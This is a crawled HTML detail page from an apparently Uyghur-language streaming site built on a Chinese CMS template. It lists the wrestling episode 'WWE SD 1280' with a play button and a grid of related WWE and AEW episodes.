

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://842000.fun/index.php/vod/detail/id/84.html
body_size: 7544
content:
<!-- /*                    模板馆专业苹果cms模板下载  www.kurwal.cn   阿迪力·伍普尔翻译                       */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<!DOCTYPE html>
<html>
<head>
<!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<!--视频详情页 vod/detail -->
<title>《WWE SD 1280》高清在线观看 - SD - كۆرۈۋال كىنوخانىسى - kurwal.cn</title>
<meta name="keywords" content="WWE SD 1280,WWE SD 1280在线观看,WWE SD 1280高清在线观看,WWE SD 1280手机观看,SD"/>
<meta name="description" content="《WWE SD 1280》讲述的是："/>
<!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="applicable-device" content="pc,mobile">
<link rel="shortcut icon" href="/template/98/images/favicon.ico"/>
<script type="text/javascript">
var maccms={"path":"","mid":"1","aid":"14","url":"kurwal.cn","wapurl":"kurwal.cn","mob_status":"0"};
var ewave_config={"path_tpl":"/template/98/","debug":0,"sticky":0,"autocomplete":0,"theme":1,"banner_text":0};
</script>
<script type="text/javascript" src="/template/98/js/jquery.min.js?v=20230223"></script>
<script type="text/javascript" src="/template/98/js/ewave-plugins.js?v=20230223"></script>
<script type="text/javascript" src="/template/98/js/ewave-global.js?v=20230223"></script>
<script type="text/javascript" src="/static/js/home.js?v=20230223"></script>
<script type="text/javascript" src="/template/98/js/ewave-common.js?v=20230223"></script>
<script>if (localStorage.theme){ document.documentElement.setAttribute("data-theme", localStorage.theme);}else{document.documentElement.setAttribute("data-theme", ewave_config.theme);}</script>
<link rel="stylesheet" type="text/css" href="/template/98/css/ewave-plugins.css?v=20230223"/>
<link rel="stylesheet" type="text/css" href="/template/98/css/ewave-ui.css?v=20230223"/>
<link rel="stylesheet" type="text/css" href="/template/98/css/ewave-style.css?v=20230223">
</head>
<body>
<!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="header head-wrapper">
  <div class="ewave-banner-box float-top clearfix hidden-lg hidden-xl hidden-xxl ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="float-top"></div>
    <a class="ewave-banner-close"><i class="fa fa-close"></i></a>
    <script src="/template/98/bannerjs/float_top.js"></script>
  </div>
  <div class="container">
    <div class="a1 clearfix">
      <a class="logo" href="/" style="background-image:url(/upload/site/20240316-1/117b1cc21b3870e6a6c83266cbd6e3b6.jpg);"></a>
      <div class="nav">
        <div class="ewave-swiper ewave-swiper-nav">
        <div class="swiper-wrapper">
        <a class="swiper-slide" href="/">باش بەت</a>
                <a class="swiper-slide" href="/index.php/vod/type/id/1.html">كىنو</a>
                <a class="swiper-slide active" href="/index.php/vod/type/id/2.html">WWE</a>
                <a class="swiper-slide" href="/index.php/vod/type/id/3.html">ئۇنىۋېرسال</a>
                <a class="swiper-slide" href="/index.php/label/new.html" title="يېقىندا يېڭىلانغىنى">يېقىندا يېڭىلانغىنى</a>
        <a class="swiper-slide" href="/index.php/label/ranking.html" title="تەرتىپ">تەرتىپ</a>
                </div>
        </div>
      </div>
    </div>
    <div class="a3">
      <div class="item nav-m">
        <a class="ewave-offcanvas" href="javascript:;" data-target="#nav-m-box"><i class="fa fa-sliders"></i><spanيولباش</span></a>
        <div class="nav-m-box ewave-offcanvas-content" id="nav-m-box">
          <ul class="nav-m-wrapper">
            <li><a  href="/">باش بەت</a></li>
                        <li class="ewave-collapse">
              <a class="ewave-collapse-toggle" href="javascript:;">كىنو</a>
              <div class="ewave-collapse-content">
                                <a  href="/index.php/vod/type/id/20.html">كۆپ قىسىم</a>
                                <a  href="/index.php/vod/type/id/21.html">ھىندىستان</a>
                                <a  href="/index.php/vod/type/id/6.html">ئۇرۇش</a>
                                <a  href="/index.php/vod/type/id/7.html">مۇھاببەت</a>
                                <a  href="/index.php/vod/type/id/8.html">قەدىمى</a>
                                <a  href="/index.php/vod/type/id/9.html">كومىدىيە</a>
                                <a  href="/index.php/vod/type/id/10.html">تۇرمۇش</a>
                                <a  href="/index.php/vod/type/id/11.html">ھەركەتلىك</a>
                                <a  href="/index.php/vod/type/id/12.html">كارتون</a>
                              </div>
            </li>
                        <li class="ewave-collapse active">
              <a class="ewave-collapse-toggle" href="javascript:;">WWE</a>
              <div class="ewave-collapse-content active">
                                <a  href="/index.php/vod/type/id/13.html">RAW</a>
                                <a  class="active" href="/index.php/vod/type/id/14.html">SD</a>
                                <a  href="/index.php/vod/type/id/15.html">PPV</a>
                                <a  href="/index.php/vod/type/id/16.html">AEW</a>
                              </div>
            </li>
                        <li><a  href="/index.php/vod/type/id/3.html">ئۇنىۋېرسال</a></li>
                        <li><a  href="/index.php/label/new.html" title="最近更新">يېقىندا يېڭىلانغىنى</a></li>
            <li><a  href="/index.php/label/ranking.html" title="排行榜">تەرتىپ</a></li>
                      </ul>
        </div>
        <div class="ewave-offcanvas-modal"></div>
      </div>
      <div class="item js-search">
        <a href="javascript:;"><i class="fa fa-search"></i><span>ئىزدەش</span></a>
      </div>
      <div class="item js-history ewave-history"></div>
            <div class="item js-user ewave-user"></div>
            <div class="item skin-switch">
        <a class="light" href="javascript:;" title="切换至亮色模式"><i class="fa fa-sun-o"></i><span>ئۇسلۇب</span></a>
        <a class="dark" href="javascript:;" title="切换至暗色模式"><i class="fa fa-moon-o"></i><span>ئۇسلۇب</span></a>
      </div>
    </div>
    <form class="a2 search" action="/index.php/vod/search.html">
      <div class="input clearfix">
        <div class="ewave-dropdown ewave-click-dropdown ewave-search-dropdown"> <span class="ewave-search-dropdown-text">كىنو</span>&nbsp;<i class="fa fa-caret-down"></i>
          <div class="ewave-dropdown-box">
            <ul>
              <li data-action="/index.php/vod/search.html"><a href="javascript:;">كىنو</a></li>
              <li data-action="/index.php/art/search.html"><a href="javascript:;">خەۋەر</a></li>
              <li data-action="/index.php/actor/search.html"><a href="javascript:;">چولپان</a></li>
            </ul>
          </div>
        </div>
        <input type="text" class="jheader-search-input search-key" placeholder="كىنو ئىسمىنى كىرگۈزۈڭ" name="wd" autocomplete="off" required>
        <a href="/index.php/label/ranking.html" class="hot"><i class="fa fa-fire"></i>تەرتىپ</a> <button type="submit" class="btn search-btn"><i class="fa fa-search"></i></button>
                <div class="hot-list">
          <div class="hot-search-list">
            <h5 class="title">كۆپ ئىزدەلگىنى</h5>
             <a href="/index.php/vod/detail/id/7.html" class="hot-item"><span class="order n0">1</span><span class="hot-word">ئەزىمەت خويۈەنجىيا</span></a>  <a href="/index.php/vod/detail/id/111.html" class="hot-item"><span class="order n1">2</span><span class="hot-word">جۇ يۈەنجاڭ</span></a>  <a href="/index.php/vod/detail/id/98.html" class="hot-item"><span class="order n2">3</span><span class="hot-word">ئەسكى قېيىن ئانا</span></a>  <a href="/index.php/vod/detail/id/115.html" class="hot-item"><span class="order n3">4</span><span class="hot-word">خاپان باش بالا</span></a>  <a href="/index.php/vod/detail/id/94.html" class="hot-item"><span class="order n4">5</span><span class="hot-word">ۋۇسوڭ</span></a>  <a href="/index.php/vod/detail/id/169.html" class="hot-item"><span class="order n5">6</span><span class="hot-word">ئەسەبى چېلىشىش 41</span></a>  <a href="/index.php/vod/detail/id/167.html" class="hot-item"><span class="order n6">7</span><span class="hot-word">شاڭشىدىكى غارايىباتلار-جىن ئۆچۈرگەن چىراغ</span></a>  <a href="/index.php/vod/detail/id/168.html" class="hot-item"><span class="order n7">8</span><span class="hot-word">سەرسان بايۋەتچىلەر 80قىسىم</span></a>  <a href="/index.php/vod/detail/id/164.html" class="hot-item"><span class="order n8">9</span><span class="hot-word">سىتسىلىيەنىڭ گۈزەللىك رىۋايىتى</span></a>  <a href="/index.php/vod/detail/id/117.html" class="hot-item"><span class="order n9">10</span><span class="hot-word">قىساسكارلار ئىتتىپاقى 1.2.3.4</span></a>  </div>
        </div>
              </div>
    </form>
  </div>
  <div class="search-placeholder"></div>
</div>
<div class="head-placeholder gap"></div>
<div class="container gap">
  <div class="banner-layout-box ewave-banner-box ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="banner-top"></div>
    <script src="/template/98/bannerjs/banner_top.js"></script>
  </div>
</div>
<div class="container">
  <!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="vod-info gap clearfix">
    <div class="pic"><img class="lazyload" src="/template/98/images/load.gif" data-original="/upload/vod/20240310-1/52f586bd1ded5d406be66f6709276f86.jpg"></div>
    <div class="info">
      <h3><a href="/index.php/vod/detail/id/84.html">WWE SD 1280</a></h3>
      <p class="row">
        <span class="col-xs-12 col-sm-6 col-md-12 text-overflow">تۈرى:<a href="/index.php/vod/type/id/14.html">SD</a></span>
        <span class="col-xs-6 col-md-4 text-overflow">رايۇن:<a href="/index.php/vod/show/area/%D8%A6%D8%A7%D9%85%DB%90%D8%B1%D9%89%D9%83%D8%A7/id/14.html">ئامېرىكا</a></span>
        <span class="col-xs-6 col-md-4 text-overflow">يىل：<a href="/index.php/vod/show/id/14/year/2024.html">2024</a></span>
        <span class="col-xs-12 col-sm-6 col-md-4 text-overflow">رېژېسور：未知</span>
        <span class="col-xs-12 text-row text-row-2">باش رولدا：نامەلۇم</span>
        <span class="col-xs-12">ھالىتى：بۇ 1280 -قىسىمى </span>
      </p>
      <div class="text text-row text-row-2">چۈشەندۈش:</div>
      <div class="btn-box"><a href="/index.php/vod/play/id/84/sid/1/nid/1.html"><i class="fa fa-play-circle-o"></i>كۆرۈشنى باشلاڭ</a><a  class="fav-btn ewave-ulog ewave-ulog-get ewave-ulog-get-84" href="javascript:;" data-id="84" data-mid="1" data-type="2"><i class="fa fa-heart-o"></i>ساقلىۋېلىڭ</a></div>
      <div class="qrcode hidden-xs hidden-sm hidden-md">
        <div class="img">
          <div class="ewave-qrcode"></div>
          <p>يانفۇندا كۆرۈڭ</p>
        </div>
      </div>
    </div>
  </div>
  <div class="vod-bottom pt-10 row">
    <div class="vod-left col-xs-12 col-xl-9">
      <!-- /*                    模板馆专业苹果cms模板下载  www.kurwal.cn  阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
      <div class="playlist-box layout-box gap">
                <div class="playlist-tab-box">
          <h2 class="hidden-xs">قويۇش قاتارى</h2>
          <div class="playlist-tab ewave-swiper ewave-swiper-nav">
            <ul class="swiper-wrapper">
                            <li class="swiper-slide ewave-tab active" data-target="#ewave-playlist-1">DPlayer-H5播放器<em></em></li>
                          </ul>
          </div>
          <div class="right ewave-sort" data-target=".ewave-playlist-sort-content:visible"><span><i class="fa fa-sort-amount-asc"></i></span>ئوڭ</div>
        </div>
        <div class="episode-box scrollbar">
                    <ul class="row ewave-tab-content ewave-playlist-content ewave-playlist-sort-content" id="ewave-playlist-1">
                        <li class="col-xs-4 col-sm-3 col-md-2 ewave-playlist-item  ewave-width-auto"><a class="text-overflow" href="/index.php/vod/play/id/84/sid/1/nid/1.html">پۈتۈن قىسمى</a></li>
                      </ul>
                  </div>
              </div>
      <div class="banner-layout-box gap ewave-banner-box ewave-remove-box">
        <div class="ewave-banner-wrapper ewave-remove-list" id="detail-banner-1"></div>
        <script src="/template/98/bannerjs/detail_banner_1.js"></script>
      </div>
            <!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
      <!-- /*                    模板馆专业苹果cms模板下载  www.kurwal.cn  阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="vod-list layout-box gap pb-0">
        <h2>بۇلارنىمۇ ياقتۇرۇپ قالىسىز</h2>
        <div class="more-box">
          <ul class="row">
                        <li class="col-xs-4 col-md-3 col-xl-2"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/30.html" title="2024 Royal Rumle">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="/upload/vod/20240309-1/f5a35b8d6b6d5e0558b436474e721b3f.png" data-background="/upload/vod/20240309-1/f5a35b8d6b6d5e0558b436474e721b3f.png"></div>
                    </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/30.html" title="2024 Royal Rumle" >2024 Royal Rumle</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
ھەممە قىسىم</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/59.html" title="WWE SD 1269">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="/upload/vod/20240310-1/52f586bd1ded5d406be66f6709276f86.jpg" data-background="/upload/vod/20240310-1/52f586bd1ded5d406be66f6709276f86.jpg"></div>
                    </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/59.html" title="WWE SD 1269" >WWE SD 1269</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1269-قىسىمى</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/58.html" title="WWE خان جەمەتى كۆرىشى 2020">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="/upload/vod/20240310-1/d6806bacb2d5e9f1d3b8bd30300e5dd5.png" data-background="/upload/vod/20240310-1/d6806bacb2d5e9f1d3b8bd30300e5dd5.png"></div>
                    </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/58.html" title="WWE خان جەمەتى كۆرىشى 2020" >WWE خان جەمەتى كۆرىشى 2020</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
ھەممە قىسىم</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/51.html" title="WWE SD 1266">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="/upload/vod/20240310-1/4c52e12e04cc1df5ef00b06efe2e47fd.jpg" data-background="/upload/vod/20240310-1/4c52e12e04cc1df5ef00b06efe2e47fd.jpg"></div>
                    </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/51.html" title="WWE SD 1266" >WWE SD 1266</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1266-قىسىمى</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/50.html" title="WWE RAW 1591-1">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="/upload/vod/20240310-1/03a0530380d9267729d617914357ee7a.jpg" data-background="/upload/vod/20240310-1/03a0530380d9267729d617914357ee7a.jpg"></div>
                    </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/50.html" title="WWE RAW 1591-1" >WWE RAW 1591-1</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1591-قىسىمى</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/49.html" title="AEW.Full.Gear.2023">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="/upload/vod/20240310-1/0937fa46b1de46bbd93ef4010e262601.jpg" data-background="/upload/vod/20240310-1/0937fa46b1de46bbd93ef4010e262601.jpg"></div>
                    </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/49.html" title="AEW.Full.Gear.2023" >AEW.Full.Gear.2023</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
ھەممە قىسىم</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/48.html" title="WWE RAW 1591">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="/upload/vod/20240310-1/c8b8155feb92d2ada98fa7ecaabde149.jpg" data-background="/upload/vod/20240310-1/c8b8155feb92d2ada98fa7ecaabde149.jpg"></div>
                    </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/48.html" title="WWE RAW 1591" >WWE RAW 1591</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1591-قىسىمى</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/47.html" title="WWE SD 1265">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="/upload/vod/20240310-1/1bfc6a9da9b45d8205a672739e96e919.jpg" data-background="/upload/vod/20240310-1/1bfc6a9da9b45d8205a672739e96e919.jpg"></div>
                    </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/47.html" title="WWE SD 1265" >WWE SD 1265</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1265-قىسىمى</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm hidden-md hidden-lg"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/46.html" title="AEW DYNAmite">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="/upload/vod/20240310-1/c1b58575b982975735614883f74d0afe.jpg" data-background="/upload/vod/20240310-1/c1b58575b982975735614883f74d0afe.jpg"></div>
                    </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/46.html" title="AEW DYNAmite" >AEW DYNAmite</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
ھەممە قىسىم</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm hidden-md hidden-lg"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/45.html" title="WWE RAW 1590">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="/upload/vod/20240310-1/2d2a35dc95b5c7bd2978e617e93cf68b.jpg" data-background="/upload/vod/20240310-1/2d2a35dc95b5c7bd2978e617e93cf68b.jpg"></div>
                    </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/45.html" title="WWE RAW 1590" >WWE RAW 1590</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1590-قىسىمى</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm hidden-md hidden-lg"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/44.html" title="WWE SD 1264">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="/upload/vod/20240310-1/a78aba77cf02a44a3a0091785d0fd1b4.jpg" data-background="/upload/vod/20240310-1/a78aba77cf02a44a3a0091785d0fd1b4.jpg"></div>
                    </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/44.html" title="WWE SD 1264" >WWE SD 1264</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
بۇ1264-قىسىمى</p>
                      </div></li>
                        <li class="col-xs-4 col-md-3 col-xl-2 hidden-xs hidden-sm hidden-md hidden-lg"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="pic"><a href="/index.php/vod/detail/id/43.html" title="AEW COllision20231104">
          <div class="img-wrapper lazyload img-wrapper-pic" data-original="/upload/vod/20240310-1/0cd6be2ed4180524ccad34f2002547bb.jpg" data-background="/upload/vod/20240310-1/0cd6be2ed4180524ccad34f2002547bb.jpg"></div>
                    </a></div>
          <div class="name">
            <h3><a href="/index.php/vod/detail/id/43.html" title="AEW COllision20231104" >AEW COllision20231104</a></h3>
            <p class="item-status text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
ھەممە قىسىم</p>
                      </div></li>
                      </ul>
        </div>
      </div>
<div class="banner-layout-box gap ewave-banner-box ewave-remove-box">
        <div class="ewave-banner-wrapper ewave-remove-list" id="detail-banner-2"></div>
        <script src="/template/98/bannerjs/detail_banner_2.js"></script>
      </div>
            <!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
    </div>
    <div class="vod-right col-xs-12 col-xl-3 ewave-sticky hidden-xs hidden-sm hidden-md hidden-lg">
      <div class="layout-box clearfix gap">
        <div class="hot">
          <h2>SD تەرتىپى</h2>
          <ul class="ranking-list">
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  看吧影院 www.kurwal.cn 阿迪力·伍普尔翻译                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/86.html" title="WWE SD 1281">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">1</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="/upload/vod/20240310-1/52f586bd1ded5d406be66f6709276f86.jpg"></div>
